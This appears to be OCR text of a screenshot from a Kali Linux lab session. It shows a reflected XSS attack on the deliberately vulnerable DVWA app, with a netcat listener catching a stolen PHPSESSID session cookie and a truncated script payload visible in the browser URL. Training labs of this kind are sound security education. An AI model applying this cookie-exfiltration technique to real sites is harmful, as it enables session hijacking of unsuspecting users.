 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
8:46
Trash
File Syst
Home
shell.p
assistente
partkeepr
partkeepr
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# nc -l -p 80
POST / HTTP/1.1
Host: 192.168.106.137
Connection: keep-alive
Content-Length: 64
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.
0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://192.168.106.136
Referer: http://192.168.106.136/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
cookies=security=low; PHPSESSID=2cbfda36ef90b7d277467fc890d16442^C
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
Damn Vulnerable Web A
Not secure 192.168.106.136/dvwa/vulnerabilities/xss_r/?name=<script>+++++var+xhttp+%...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB »
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7